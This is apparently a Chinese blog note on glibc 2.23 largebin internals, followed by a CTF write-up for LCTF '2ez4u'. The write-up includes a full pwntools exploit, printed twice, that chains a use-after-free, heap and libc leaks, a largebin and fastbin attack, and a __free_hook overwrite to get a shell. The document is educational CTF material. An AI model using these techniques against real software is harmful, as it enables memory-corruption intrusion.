some notes
all in glibc 2.23
还是用index来归类,不过这次每个index下能放一定大小范围的堆块
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 #define largebin_index_32(sz) \ (((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\ ((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\ ((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\ ((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\ ((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\ 126) #define largebin_index_32_big(sz) \ (((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\ ((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\ ((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\ ((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\ ((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\ 126) // XXX It remains to be seen whether it is good to keep the widths of // XXX the buckets the same or whether it should be scaled by a factor // XXX of two as well. #define largebin_index_64(sz) \ (((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\ ((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\ ((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\ ((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\ ((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\ 126) #define largebin_index(sz) \ (SIZE_SZ == 8 ? largebin_index_64 (sz) \ : MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \ : largebin_index_32 (sz))
通过测试可以发现largebin的idx为64~126,其中size和index有如下对应关系
size(区间左闭右开)
index
[0x400 , 0x440)
64
[0x440 , 0x480)
65
[0x480 , 0x4C0)
66
[0x4C0 , 0x500)
67
[0x500 , 0x540)
68
等差 0x40
…
[0xC00 , 0xC40)
96
[0xC40 , 0xE00)
97
[0xE00 , 0x1000)
98
[0x1000 , 0x1200)
99
[0x1200 , 0x1400)
100
[0x1400 , 0x1600)
101
等差 0x200
…
[0x2800 , 0x2A00)
111
[0x2A00 , 0x3000)
112
[0x3000 , 0x4000)
113
[0x4000 , 0x5000)
114
等差 0x1000
…
[0x9000 , 0xA000)
119
[0xA000 , 0x10000)
120
[0x10000 , 0x18000)
121
[0x18000 , 0x20000)
122
[0x20000 , 0x28000)
123
[0x28000 , 0x40000)
124
[0x40000 , 0x80000)
125
[0x80000 , …. )
126

在每个index下,bins不再是像smallbin那样只根据free的顺序来排列,而是根据size从大到小来排列,如果size完全相同则按free的顺序来排列.

假设现在有三个chunk,size分别为A:0x400,B:0x400,C:0x410,按照free(A),free(B),free(C)的顺序释放,最后arena中idx=64下的bins排列顺序为C->A->B
考虑以下代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #include <stdio.h> #include <unistd.h> #include <stdlib.h> int main (void ) void * A = malloc (0x430 -0x10 ); malloc (0x10 ); void * B = malloc (0x430 -0x10 ); malloc (0x10 ); void * C = malloc (0x420 -0x10 ); malloc (0x10 ); void * D = malloc (0x420 -0x10 ); malloc (0x10 ); void * E = malloc (0x400 -0x10 ); malloc (0x10 ); free (A); free (B); free (C); free (D); free (E); malloc (0x1000 ); return 0 ; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 pwndbg> bins fastbins 0x20: 0x0 0x30: 0x0 0x40: 0x0 0x50: 0x0 0x60: 0x0 0x70: 0x0 0x80: 0x0 unsortedbin all: 0x0 smallbins empty largebins 0x400: 0x602000 —▸ 0x602450 —▸ 0x6028a0 —▸ 0x602ce0 —▸ 0x603120 ◂— ... pwndbg> heap Top Chunk: 0x604550 Last Remainder: 0 0x602000 PREV_INUSE { prev_size = 0x0, size = 0x431, fd = 0x602450, bk = 0x7ffff7dd1f68, fd_nextsize = 0x6028a0, bk_nextsize = 0x603120, } 0x602430 { prev_size = 0x430, size = 0x20, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x431, } 0x602450 PREV_INUSE { prev_size = 0x0, size = 0x431, fd = 0x6028a0, bk = 0x602000, fd_nextsize = 0x0, bk_nextsize = 0x0, } 0x602880 { prev_size = 0x430, size = 0x20, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x421, } 0x6028a0 PREV_INUSE { prev_size = 0x0, size = 0x421, fd = 0x602ce0, bk = 0x602450, fd_nextsize = 0x603120, bk_nextsize = 0x602000, } 0x602cc0 { prev_size = 0x420, size = 0x20, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x421, } 0x602ce0 PREV_INUSE { prev_size = 0x0, size = 0x421, fd = 0x603120, bk = 0x6028a0, fd_nextsize = 0x0, bk_nextsize = 0x0, } 0x603100 { prev_size = 0x420, size = 0x20, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x401, } 0x603120 PREV_INUSE { prev_size = 0x0, size = 0x401, fd = 0x7ffff7dd1f68, bk = 0x602ce0, fd_nextsize = 0x602000, bk_nextsize = 0x6028a0, } 0x603520 { prev_size = 0x400, size = 0x20, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x1011, } 0x603540 PREV_INUSE { prev_size = 0x0, size = 0x1011, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x0, } 0x604550 PREV_INUSE { prev_size = 0x0, size = 0x1eab1, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x0, }
总结出如下规则(相同idx下)
按照大小从大到小排序
若大小相同,按照free时间排序
若干个大小相同的堆块,只有首堆块的fd_nextsize和bk_nextsize会指向其他堆块,后面的堆块的fd_nextsize和bk_nextsize均为0
size最大的chunk的bk_nextsize指向最小的chunk; size最小的chunk的fd_nextsize指向最大的chunk
看一下largebin的unlink
unlink原本的宏定义
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 #define unlink(AV, P, BK, FD) { \ FD = P->fd; \ BK = P->bk; \ if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list" , P, AV); \ else { \ FD->bk = BK; \ BK->fd = FD; \ if (!in_smallbin_range (P->size) \ && __builtin_expect (P->fd_nextsize != NULL, 0)) { \ if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \ || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \ malloc_printerr (check_action, \ "corrupted double-linked list (not small)" , \ P, AV); \ if (FD->fd_nextsize == NULL) { \ if (P->fd_nextsize == P) \ FD->fd_nextsize = FD->bk_nextsize = FD; \ else { \ FD->fd_nextsize = P->fd_nextsize; \ FD->bk_nextsize = P->bk_nextsize; \ P->fd_nextsize->bk_nextsize = FD; \ P->bk_nextsize->fd_nextsize = FD; \ } \ } else { \ P->fd_nextsize->bk_nextsize = P->bk_nextsize; \ P->bk_nextsize->fd_nextsize = P->fd_nextsize; \ } \ } \ } \ }
魔改一下提高可读性
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 unlink (AV, P, BK, FD) { FD = P->fd; BK = P->bk; if (FD->bk != P || BK->fd != P) { malloc_printerr (check_action, "corrupted double-linked list" , P, AV); } else { FD->bk = BK; BK->fd = FD; if (!in_smallbin_range (P->size) && P->fd_nextsize != NULL ) { if (P->fd_nextsize->bk_nextsize != P || P->bk_nextsize->fd_nextsize != P) { malloc_printerr (check_action, "corrupted double-linked list (not small)" , P, AV); } if (FD->fd_nextsize == NULL ) { if (P->fd_nextsize == P) { FD->fd_nextsize = FD->bk_nextsize = FD; } else { FD->fd_nextsize = P->fd_nextsize; FD->bk_nextsize = P->bk_nextsize; P->fd_nextsize->bk_nextsize = FD; P->bk_nextsize->fd_nextsize = FD; } } else { P->fd_nextsize->bk_nextsize = P->bk_nextsize; P->bk_nextsize->fd_nextsize = P->fd_nextsize; } } } }


情况1:
1 2 3 4 5 if (FD->fd_nextsize == NULL ) { if (P->fd_nextsize == P) { FD->fd_nextsize = FD->bk_nextsize = FD; } }
即只存在一组相同大小的chunk,要移除首chunk,如图


情况2:
1 2 3 4 5 6 7 8 9 10 11 if (FD->fd_nextsize == NULL ) { if (P->fd_nextsize == P) { ... } else { FD->fd_nextsize = P->fd_nextsize; FD->bk_nextsize = P->bk_nextsize; P->fd_nextsize->bk_nextsize = FD; P->bk_nextsize->fd_nextsize = FD; } }
即存在多组不同大小的chunk,移除某一大小的首chunk,如图

情况3:
1 2 3 4 5 6 7 if (FD->fd_nextsize == NULL ) { ... } else { P->fd_nextsize->bk_nextsize = P->bk_nextsize; P->bk_nextsize->fd_nextsize = P->fd_nextsize; }
即存在多组不同大小的chunk,要移除的那个大小的那组chunk只有P一个,FD为另一个大小
一种可行的利用方法
LCTF - 2ez4u 题型是常规的选单题
1 2 3 4 5 6 7 ===== chall ===== 1. add apple 2. del apple 3. edit apple 4. show apple 5. quit your choice:
程序用到了两个结构体
一个是list(chunklist),一个是apple(chunk)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 00000000 apple struc ; (sizeof=0x118, mappedto_6) 00000000 color dd ? 00000004 num dd ? 00000008 value dq ? 00000010 idx dd ? 00000014 field_14 dd ? 00000018 des db 256 dup(?) 00000118 apple ends 00000118 00000000 ; --------------------------------------------------------------------------- 00000000 00000000 list struc ; (sizeof=0x10, mappedto_7) 00000000 inuse dd ? 00000004 len dd ? 00000008 obj dq ? ; offset 00000010 list ends
其中最多能够分配16个apple
程序的漏洞在于edit和show的时候没有检查obj的inuse,且delete的时候没有把指针清空,从而导致UAF
还有几点需要注意的,read_n函数是一定会在末尾加0字节截断的,leak上可能没那么方便;apple结构体中看似color,num,value都能够修改,但这几个变量的值都是有限制的,因此最后下来只有在largebin搞事了(可能有其他未知的方法).
说一下利用的思路
首先因为有UAF,因此我们可以通过创建一个largebin,把他free掉,然后show的方法,leak出在description位置的bk_nextsize,从而得到heap地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 from pwn import *context.log_level = 'debug' context.terminal = ['gnome-terminal' ,'-x' ,'bash' ,'-c' ] local = 1 if local: cn = process('./2ez4u' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) else : pass def z (a='' ): gdb.attach(cn,a) if a == '' : raw_input() def add (Len, con ): cn.recvuntil('your choice:' ) cn.sendline('1' ) cn.recvuntil('color?(0:red, 1:green):' ) cn.sendline('0' ) cn.recvuntil('value?(0-999):' ) cn.sendline('0' ) cn.recvuntil('num?(0-16)' ) cn.sendline('0' ) cn.recvuntil('description length?(1-1024):' ) cn.sendline(str (Len)) cn.recvuntil('description of the apple:' ) cn.sendline(con) def dele (idx ): cn.recvuntil('your choice:' ) cn.sendline('2' ) cn.recvuntil('which?(0-15):' ) cn.sendline(str (idx)) def edit (idx, con ): cn.recvuntil('your choice:' ) cn.sendline('3' ) cn.recvuntil('which?(0-15):' ) cn.sendline(str (idx)) cn.recvuntil('color?(0:red, 1:green):' ) cn.sendline('2' ) cn.recvuntil('value?(0-999):' ) cn.sendline('1000' ) cn.recvuntil('num?(0-16)' ) cn.sendline('17' ) cn.recvuntil('new description of the apple:' ) cn.sendline(con) def show (idx ): cn.recvuntil('your choice:' ) cn.sendline('4' ) cn.recvuntil('which?(0-15):' ) cn.sendline(str (idx)) add(0x10 ,'0' ) add(0x10 ,'1' ) add(0x10 ,'2' ) add(0x3f0 ,'3' ) add(0x80 ,'4' ) add(0x3e0 ,'5' ) add(0x10 ,'6' ) add(0x80 ,'7' ) add(0x10 ,'8' ) add(0x40 ,'9' ) add(0x10 ,'a' ) dele(1 ) dele(3 ) dele(5 ) add(0x400 ,'1' ) show(3 ) cn.recvuntil('description:' ) heap = u64(cn.recvuntil('\n' )[:-1 ].ljust(8 ,'\x00' ))-0x540 success('heap: ' +hex (heap))
但这样我们是得不到libc地址的,因此我们使用largebin attack
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 ''' 0x10 3 head 0x400 3 malloc 0x10 4 head 0x90 4 malloc 0x10 5 head 0x3f0 5 malloc ''' pay = p64(heap+0x3e0 ) pay += 'a' *0x300 pay += p64(0xdeadbeef )+p64(heap+0x3e0 )+p64(heap+0x3e0 )+p64(0xdeadbeef ) pay += p64(0 )+p64(0x411 )+p64(heap+0x3b0 )+p64(heap+0x3c0 )+p64(heap+0x90 )+p64(heap+0x570 ) edit(3 ,pay) pay = p64(heap+0x90 ) pay+= p64(0 )+p64(0x411 )+p64(0 )+p64(0 )+p64(heap+0x3e0 )+p64(0 ) pay = pay.ljust(0x280 ,'\x00' ) pay+=p64(0x410 )+p64(0x410 ) edit(5 ,pay) dele(0 ) add(0x410 -0x20 ,'QQQQQQQQ' ) edit(3 ,p64(heap+0x540 )) add(0x410 -0x20 ,'X' ) add(0x400 -0x20 ,'Y' ) dele(7 ) dele(4 ) edit(0 ,'Q' *(8 +0x90 )+'X' *0x10 ) add(0x80 ,'4' ) show(0 ) cn.recvuntil('X' *0x10 ) main_arena=0x3c4b20 libc_base = u64(cn.recvuntil('\n' )[:-1 ].ljust(8 ,'\x00' ))-main_arena-88 success('libc_base: ' +hex (libc_base))


解释一下,这里就是在使用上面所画的图的largebin attack,即图
我们之前free的3号和5号chunk,chunk大小分别为0x410(3号)和0x400(5号),如图1
接着我们通过修改UAF修改了3号的bk_nextsize,通过这两行代码造出了如图2的链
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 pay = p64(heap+0x3e0 ) pay += 'a' *0x300 pay += p64(0xdeadbeef )+p64(heap+0x3e0 )+p64(heap+0x3e0 )+p64(0xdeadbeef ) pay += p64(0 )+p64(0x411 )+p64(heap+0x3b0 )+p64(heap+0x3c0 )+p64(heap+0x90 )+p64(heap+0x570 ) edit(3 ,pay) pay = p64(heap+0x90 ) pay+= p64(0 )+p64(0x411 )+p64(0 )+p64(0 )+p64(heap+0x3e0 )+p64(0 ) pay = pay.ljust(0x280 ,'\x00' ) pay+=p64(0x410 )+p64(0x410 ) edit(5 ,pay)
接着,只要分配的大小合适,系统就会去unlink fake chunk A.

这里牵涉到malloc中largebin的分配原则,我们看一下源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 dele(0 ) add(0x410 -0x20 ,'QQQQQQQQ' ) edit(3 ,p64(heap+0x540 )) add(0x410 -0x20 ,'X' ) add(0x400 -0x20 ,'Y' ) dele(7 ) dele(4 ) edit(0 ,'Q' *(8 +0x90 )+'X' *0x10 ) add(0x80 ,'4' ) show(0 ) cn.recvuntil('X' *0x10 ) main_arena=0x3c4b20 libc_base = u64(cn.recvuntil('\n' )[:-1 ].ljust(8 ,'\x00' ))-main_arena-88 success('libc_base: ' +hex (libc_base))
现在libc的地址也拿到了,我们考虑通过fastbin attack去改arena的top到freehook上方,然后不断malloc从而写system到freehook
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 edit(0 ,'Q' *(8 +0x90 )+p64(0 )+p64(0x51 )+p64(libc_base+main_arena+88 )*2 +'a' *0x30 +p64(0x50 )+p64(0x50 )) add(0x30 ,'7' ) dele(9 ) dele(7 ) edit(0 ,'Q' *(8 +0x90 )+p64(0 )+p64(0x51 )+p64(libc_base+main_arena+0x25 )) add(0x30 ,'7' ) freehook = libc_base+libc.sym['__free_hook' ] pay = '\x00' *(0x23 -0x18 )+p64(freehook-0xb58 ) try : add(0x30 ,pay) except : error('unlucky 0x55 :(' ) success('lucky!! 0x56!!' ) add(0x3d0 ,'\x00' ) add(0x3d0 ,'\x00' ) add(0x300 ,'\x00' ) pay = '\x00' *(0x50 -0x20 )+p64(libc_base+libc.sym['system' ]) add(0x2e0 ,pay) edit(0 ,'Q' *(8 +0x90 )+'X' *0x10 +'/bin/sh\x00' ) dele(7 ) cn.interactive()
完整exp如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 from pwn import *context.log_level = 'debug' context.terminal = ['gnome-terminal' ,'-x' ,'bash' ,'-c' ] local = 1 if local: cn = process('./2ez4u' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) else : pass def z (a='' ): gdb.attach(cn,a) if a == '' : raw_input() def add (Len, con ): cn.recvuntil('your choice:' ) cn.sendline('1' ) cn.recvuntil('color?(0:red, 1:green):' ) cn.sendline('0' ) cn.recvuntil('value?(0-999):' ) cn.sendline('0' ) cn.recvuntil('num?(0-16)' ) cn.sendline('0' ) cn.recvuntil('description length?(1-1024):' ) cn.sendline(str (Len)) cn.recvuntil('description of the apple:' ) cn.sendline(con) def dele (idx ): cn.recvuntil('your choice:' ) cn.sendline('2' ) cn.recvuntil('which?(0-15):' ) cn.sendline(str (idx)) def edit (idx, con ): cn.recvuntil('your choice:' ) cn.sendline('3' ) cn.recvuntil('which?(0-15):' ) cn.sendline(str (idx)) cn.recvuntil('color?(0:red, 1:green):' ) cn.sendline('2' ) cn.recvuntil('value?(0-999):' ) cn.sendline('1000' ) cn.recvuntil('num?(0-16)' ) cn.sendline('17' ) cn.recvuntil('new description of the apple:' ) cn.sendline(con) def show (idx ): cn.recvuntil('your choice:' ) cn.sendline('4' ) cn.recvuntil('which?(0-15):' ) cn.sendline(str (idx)) add(0x10 ,'0' ) add(0x10 ,'1' ) add(0x10 ,'2' ) add(0x3f0 ,'3' ) add(0x80 ,'4' ) add(0x3e0 ,'5' ) add(0x10 ,'6' ) add(0x80 ,'7' ) add(0x10 ,'8' ) add(0x40 ,'9' ) add(0x10 ,'a' ) dele(1 ) dele(3 ) dele(5 ) add(0x400 ,'1' ) show(3 ) cn.recvuntil('description:' ) heap = u64(cn.recvuntil('\n' )[:-1 ].ljust(8 ,'\x00' ))-0x540 success('heap: ' +hex (heap)) ''' 0x10 3 head 0x400 3 malloc 0x10 4 head 0x90 4 malloc 0x10 5 head 0x3f0 5 malloc ''' pay = p64(heap+0x3e0 ) pay += 'a' *0x300 pay += p64(0xdeadbeef )+p64(heap+0x3e0 )+p64(heap+0x3e0 )+p64(0xdeadbeef ) pay += p64(0 )+p64(0x411 )+p64(heap+0x3b0 )+p64(heap+0x3c0 )+p64(heap+0x90 )+p64(heap+0x570 ) edit(3 ,pay) pay = p64(heap+0x90 ) pay+= p64(0 )+p64(0x411 )+p64(0 )+p64(0 )+p64(heap+0x3e0 )+p64(0 ) pay = pay.ljust(0x280 ,'\x00' ) pay+=p64(0x410 )+p64(0x410 ) edit(5 ,pay) dele(0 ) add(0x410 -0x20 ,'QQQQQQQQ' ) edit(3 ,p64(heap+0x540 )) add(0x410 -0x20 ,'X' ) add(0x400 -0x20 ,'Y' ) dele(7 ) dele(4 ) edit(0 ,'Q' *(8 +0x90 )+'X' *0x10 ) add(0x80 ,'4' ) show(0 ) cn.recvuntil('X' *0x10 ) main_arena=0x3c4b20 libc_base = u64(cn.recvuntil('\n' )[:-1 ].ljust(8 ,'\x00' ))-main_arena-88 success('libc_base: ' +hex (libc_base)) edit(0 ,'Q' *(8 +0x90 )+p64(0 )+p64(0x51 )+p64(libc_base+main_arena+88 )*2 +'a' *0x30 +p64(0x50 )+p64(0x50 )) add(0x30 ,'7' ) dele(9 ) dele(7 ) edit(0 ,'Q' *(8 +0x90 )+p64(0 )+p64(0x51 )+p64(libc_base+main_arena+0x25 )) add(0x30 ,'7' ) freehook = libc_base+libc.sym['__free_hook' ] pay = '\x00' *(0x23 -0x18 )+p64(freehook-0xb58 ) try : add(0x30 ,pay) except : error('unlucky 0x55 :(' ) success('lucky!! 0x56!!' ) add(0x3d0 ,'\x00' ) add(0x3d0 ,'\x00' ) add(0x300 ,'\x00' ) pay = '\x00' *(0x50 -0x20 )+p64(libc_base+libc.sym['system' ]) add(0x2e0 ,pay) edit(0 ,'Q' *(8 +0x90 )+'X' *0x10 +'/bin/sh\x00' ) dele(7 ) cn.interactive()
